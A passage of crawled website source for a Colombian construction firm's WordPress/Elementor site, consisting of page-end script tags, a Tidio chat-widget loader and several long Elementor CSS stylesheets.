grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.28.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/megaproyectos.com.co\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/megaproyectos.com.co\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/megaproyectos.com.co\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"3685104ca3"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_mobile":480,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"dise\u00f1o bioclim\u00e1tico archivos - Megaproyectos","excerpt":""}};
</script>
<script src="https://megaproyectos.com.co/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
<script src="https://megaproyectos.com.co/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3" id="pro-elements-handlers-js"></script>
<script src="https://megaproyectos.com.co/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.4.9" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/megaproyectos.com.co\/wp-admin\/admin-ajax.php","nonce":"d1fe3a988b"};
</script>
<script src="https://megaproyectos.com.co/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.4.9" id="elementskit-elementor-js"></script>
<script type='text/javascript'>
document.tidioChatCode = "notzek5zyzxaxmvdmphmk5nopaepwg4o";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/notzek5zyzxaxmvdmphmk5nopaepwg4o.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 17:30:30 -->

--- FILE ---
content_type: text/css
request_url: https://megaproyectos.com.co/wp-content/uploads/elementor/css/post-4.css?ver=1746043819
body_size: 88
content:
.elementor-kit-4{--e-global-color-primary:#E77919;--e-global-color-secondary:#777777;--e-global-color-text:#767676;--e-global-color-accent:#9A3333;--e-global-color-90c9756:#CECECE;--e-global-color-a240b1d:#FFFFFF;--e-global-color-5147f28:#000000;--e-global-color-0f7823b:#B6B6B6;--e-global-color-8831da3:#1D2A3A;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-size:32px;--e-global-typography-primary-font-weight:700;--e-global-typography-primary-line-height:1.2em;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-weight:300;--e-global-typography-text-font-family:"Poppins";--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Poppins";--e-global-typography-accent-font-weight:800;background-color:#FFFFFF;color:#515151;font-family:"Roboto", Sans-serif;font-size:15px;line-height:1.3em;}.elementor-kit-4 e-page-transition{background-color:#FFBC7D;}.elementor-kit-4 p{margin-bottom:20px;}.elementor-kit-4 h1{font-size:34px;}.elementor-kit-4 h2{font-size:32px;}.elementor-kit-4 h3{font-size:30px;}.elementor-kit-4 h4{font-size:28px;}.elementor-kit-4 h5{font-size:26px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:2px;}.elementor-element{--widgets-spacing:2px 2px;--widgets-spacing-row:2px;--widgets-spacing-column:2px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:480px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:480px;}.e-con{--container-max-width:480px;}}

--- FILE ---
content_type: text/css
request_url: https://megaproyectos.com.co/wp-content/uploads/elementor/css/post-5640.css?ver=1746044648
body_size: 1218
content:
.elementor-5640 .elementor-element.elementor-element-19b7ffed > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5640 .elementor-element.elementor-element-19b7ffed:not(.elementor-motion-effects-element-type-background), .elementor-5640 .elementor-element.elementor-element-19b7ffed > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-5640 .elementor-element.elementor-element-19b7ffed{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-5640 .elementor-element.elementor-element-19b7ffed > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-5640 .elementor-element.elementor-element-728bce06 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-5640 .elementor-element.elementor-element-728bce06 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-5640 .elementor-element.elementor-element-728bce06{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5640 .elementor-element.elementor-element-728bce06 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5640 .elementor-element.elementor-element-728bce06 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:400;}.elementor-5640 .elementor-element.elementor-element-728bce06 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-5640 .elementor-element.elementor-element-2f6f1b88.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-5640 .elementor-element.elementor-element-2f6f1b88.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-5640 .elementor-element.elementor-element-2f6f1b88 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-5640 .elementor-element.elementor-element-3d325433 .elementor-button{background-color:#e47c1c;border-radius:0px 0px 5px 5px;}.elementor-5640 .elementor-element.elementor-element-3d325433 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5640 .elementor-element.elementor-element-3d325433 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-5640 .elementor-element.elementor-element-e0266cd{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-5640 .elementor-element.elementor-element-e0266cd .elementor-widget-container{text-align:right;}.elementor-5640 .elementor-element.elementor-element-e0266cd .elementor-social-icon{background-color:#02010100;}.elementor-5640 .elementor-element.elementor-element-e0266cd .elementor-social-icon i{color:#FFFFFF;}.elementor-5640 .elementor-element.elementor-element-e0266cd .elementor-social-icon svg{fill:#FFFFFF;}.elementor-5640 .elementor-element.elementor-element-2847a23 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5640 .elementor-element.elementor-element-2847a23 > .elementor-background-overlay{background-color:#000000;opacity:0.83;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5640 .elementor-element.elementor-element-2847a23{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;z-index:9;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-5640 .elementor-element.elementor-element-7e4df0ec img{width:87%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-5640 .elementor-element.elementor-element-280b873a .elementor-menu-toggle{margin:0 auto;background-color:#FFFFFF1C;}.elementor-5640 .elementor-element.elementor-element-280b873a .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;text-transform:capitalize;line-height:0.1em;}.elementor-5640 .elementor-element.elementor-element-280b873a .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:15px;padding-right:15px;}.elementor-5640 .elementor-element.elementor-element-280b873a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-5640 .elementor-element.elementor-element-280b873a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-5640 .elementor-element.elementor-element-280b873a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-5640 .elementor-element.elementor-element-280b873a .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-5640 .elementor-element.elementor-element-280b873a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-5640 .elementor-element.elementor-element-280b873a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-primary );}.elementor-5640 .elementor-element.elementor-element-280b873a .e--pointer-framed .elementor-item:before,
					.elementor-5640 .elementor-element.elementor-element-280b873a .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-primary );}.elementor-5640 .elementor-element.elementor-element-280b873a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-5640 .elementor-element.elementor-element-280b873a .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-5640 .elementor-element.elementor-element-280b873a .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-5640 .elementor-element.elementor-element-280b873a .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-5640 .elementor-element.elementor-element-280b873a .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-5640 .elementor-element.elementor-element-280b873a .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-5640 .elementor-element.elementor-element-280b873a .e--pointer-underline .elementor-item:after,
					 .elementor-5640 .elementor-element.elementor-element-280b873a .e--pointer-overline .elementor-item:before,
					 .elementor-5640 .elementor-element.elementor-element-280b873a .e--pointer-double-line .elementor-item:before,
					 .elementor-5640 .elementor-element.elementor-element-280b873a .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-5640 .elementor-element.elementor-element-280b873a .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-5640 .elementor-element.elementor-element-280b873a .elementor-nav-menu--dropdown .elementor-item, .elementor-5640 .elementor-element.elementor-element-280b873a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-5640 .elementor-element.elementor-element-280b873a div.elementor-menu-toggle{color:#FFFFFF;}.elementor-5640 .elementor-element.elementor-element-280b873a div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-5640 .elementor-element.elementor-element-2df49f3 .elementor-button{background-color:var( --e-global-color-primary );border-radius:14px 14px 14px 14px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-5640 .elementor-element.elementor-element-2847a23{margin-top:0em;margin-bottom:-12em;}.elementor-widget-theme-site-logo .widget-image-caption{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-5640 .elementor-element.elementor-element-7e4df0ec{text-align:left;}.elementor-5640 .elementor-element.elementor-element-7e4df0ec img{width:59%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{word-spacing:var( --e-global-typography-accent-word-spacing );}}@media(max-width:480px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-button .elementor-button{line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-5640 .elementor-element.elementor-element-2847a23 > .elementor-background-overlay{opacity:1;}.elementor-5640 .elementor-element.elementor-element-2847a23{margin-top:0em;margin-bottom:0em;padding:30px 0px 10px 0px;}.elementor-5640 .elementor-element.elementor-element-6df83f28{width:70%;}.elementor-widget-theme-site-logo .widget-image-caption{line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-5640 .elementor-element.elementor-element-7e4df0ec > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5640 .elementor-element.elementor-element-7e4df0ec{text-align:left;}.elementor-5640 .elementor-element.elementor-element-7e4df0ec img{width:76%;}.elementor-5640 .elementor-element.elementor-element-163d622{width:30%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-5640 .elementor-element.elementor-element-280b873a .elementor-nav-menu--main .elementor-item{padding-left:15px;padding-right:15px;}.elementor-5640 .elementor-element.elementor-element-280b873a .elementor-nav-menu--dropdown a{padding-top:32px;padding-bottom:32px;}}@media(min-width:481px){.elementor-5640 .elementor-element.elementor-element-6df83f28{width:18.895%;}.elementor-5640 .elementor-element.elementor-element-163d622{width:70.227%;}.elementor-5640 .elementor-element.elementor-element-7bea738a{width:10.211%;}}@media(max-width:1024px) and (min-width:481px){.elementor-5640 .elementor-element.elementor-element-6df83f28{width:65%;}.elementor-5640 .elementor-element.elementor-element-163d622{width:10%;}.elementor-5640 .elementor-element.elementor-element-7bea738a{width:25%;}}

--- FILE ---
content_type: text/css
request_url: https://megaproyectos.com.co/wp-content/uploads/elementor/css/post-5625.css?ver=1746192747
body_size: 1866
content:
.elementor-5625 .elementor-element.elementor-element-51e0b575 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5625 .elementor-element.elementor-element-51e0b575:not(.elementor-motion-effects-element-type-background), .elementor-5625 .elementor-element.elementor-element-51e0b575 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://megaproyectos.com.co/wp-content/uploads/2022/11/bg_memphis_1.png");background-position:bottom right;background-repeat:no-repeat;}.elementor-5625 .elementor-element.elementor-element-51e0b575 > .elementor-background-overlay{background-color:#0D0D0D;background-image:url("https://megaproyectos.com.co/wp-content/uploads/2022/12/EPA-Mexico-Portada.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.15;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5625 .elementor-element.elementor-element-51e0b575{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:4em 0em 4em 0em;}.elementor-5625 .elementor-element.elementor-element-45793b87 > .elementor-element-populated{padding:3em 3em 3em 3em;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-5625 .elementor-element.elementor-element-4d4abf45 .elementor-button-content-wrapper{flex-direction:row;}.elementor-5625 .elementor-element.elementor-element-4d4abf45 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-5625 .elementor-element.elementor-element-4d4abf45 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-5625 .elementor-element.elementor-element-4d4abf45 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-5625 .elementor-element.elementor-element-4d4abf45 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-5625 .elementor-element.elementor-element-4d4abf45 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-5625 .elementor-element.elementor-element-4d4abf45 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-5625 .elementor-element.elementor-element-4d4abf45 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-5625 .elementor-element.elementor-element-4d4abf45 .elementor-field-group > label, .elementor-5625 .elementor-element.elementor-element-4d4abf45 .elementor-field-subgroup label{color:var( --e-global-color-a240b1d );}.elementor-5625 .elementor-element.elementor-element-4d4abf45 .elementor-field-type-html{padding-bottom:0px;color:var( --e-global-color-a240b1d );}.elementor-5625 .elementor-element.elementor-element-4d4abf45 .elementor-field-group .elementor-field{color:var( --e-global-color-a240b1d );}.elementor-5625 .elementor-element.elementor-element-4d4abf45 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:800;}.elementor-5625 .elementor-element.elementor-element-4d4abf45 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:var( --e-global-color-a240b1d );}.elementor-5625 .elementor-element.elementor-element-4d4abf45 .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:var( --e-global-color-a240b1d );}.elementor-5625 .elementor-element.elementor-element-4d4abf45 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-a240b1d );}.elementor-5625 .elementor-element.elementor-element-4d4abf45 .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-primary );}.elementor-5625 .elementor-element.elementor-element-4d4abf45 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-secondary );}.elementor-5625 .elementor-element.elementor-element-4d4abf45 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-secondary );}.elementor-5625 .elementor-element.elementor-element-4d4abf45 .e-form__buttons__wrapper__button-previous:hover{background-color:var( --e-global-color-secondary );}.elementor-5625 .elementor-element.elementor-element-4d4abf45{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-5625 .elementor-element.elementor-element-4bd506d2 > .elementor-element-populated{padding:3em 3em 3em 3em;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );word-spacing:var( --e-global-typography-primary-word-spacing );color:var( --e-global-color-primary );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-5625 .elementor-element.elementor-element-46b5660b{--divider-border-style:solid;--divider-border-width:3px;}.elementor-5625 .elementor-element.elementor-element-46b5660b .elementor-divider-separator{width:50px;}.elementor-5625 .elementor-element.elementor-element-46b5660b .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-5625 .elementor-element.elementor-element-46c8b4d0 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:15px;font-weight:300;line-height:1.2em;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-5625 .elementor-element.elementor-element-12ef7d37 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(7px/2);}.elementor-5625 .elementor-element.elementor-element-12ef7d37 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(7px/2);}.elementor-5625 .elementor-element.elementor-element-12ef7d37 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(7px/2);margin-left:calc(7px/2);}.elementor-5625 .elementor-element.elementor-element-12ef7d37 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-7px/2);margin-left:calc(-7px/2);}body.rtl .elementor-5625 .elementor-element.elementor-element-12ef7d37 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-7px/2);}body:not(.rtl) .elementor-5625 .elementor-element.elementor-element-12ef7d37 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-7px/2);}.elementor-5625 .elementor-element.elementor-element-12ef7d37 .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-5625 .elementor-element.elementor-element-12ef7d37 .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-5625 .elementor-element.elementor-element-12ef7d37{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-5625 .elementor-element.elementor-element-12ef7d37 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-5625 .elementor-element.elementor-element-12ef7d37 .elementor-icon-list-item > a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );word-spacing:var( --e-global-typography-secondary-word-spacing );}.elementor-5625 .elementor-element.elementor-element-12ef7d37 .elementor-icon-list-text{color:var( --e-global-color-a240b1d );transition:color 0.3s;}.elementor-5625 .elementor-element.elementor-element-535f0b:not(.elementor-motion-effects-element-type-background), .elementor-5625 .elementor-element.elementor-element-535f0b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-5625 .elementor-element.elementor-element-535f0b > .elementor-container{min-height:190px;}.elementor-5625 .elementor-element.elementor-element-535f0b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:1em 0em 3em 0em;}.elementor-5625 .elementor-element.elementor-element-535f0b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5625 .elementor-element.elementor-element-7e6b1781 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5625 .elementor-element.elementor-element-7e6b1781 > .elementor-container{max-width:1578px;}.elementor-5625 .elementor-element.elementor-element-7e6b1781{border-style:solid;border-width:0px 0px 1px 0px;margin-top:0em;margin-bottom:0em;padding:0em 0em 0em 0em;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-5625 .elementor-element.elementor-element-73a49b2{width:var( --container-widget-width, 110.362% );max-width:110.362%;--container-widget-width:110.362%;--container-widget-flex-grow:0;--e-icon-list-icon-size:3px;--icon-vertical-offset:0px;}.elementor-5625 .elementor-element.elementor-element-73a49b2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(28px/2);}.elementor-5625 .elementor-element.elementor-element-73a49b2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(28px/2);}.elementor-5625 .elementor-element.elementor-element-73a49b2 .elementor-icon-list-items.elementor-inline-items 